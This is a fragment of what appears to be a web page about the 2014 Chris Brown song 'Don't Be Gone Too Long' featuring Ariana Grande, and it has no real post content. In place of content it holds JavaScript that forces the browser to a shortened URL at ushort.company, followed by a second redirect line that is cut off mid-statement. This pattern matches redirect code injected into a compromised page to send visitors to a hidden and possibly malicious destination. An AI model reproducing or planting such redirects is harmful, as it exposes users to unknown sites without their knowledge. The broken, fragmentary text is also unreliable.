
Chris Brown – Don’t Be Gone Too Long ft. Ariana
Grande
September 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =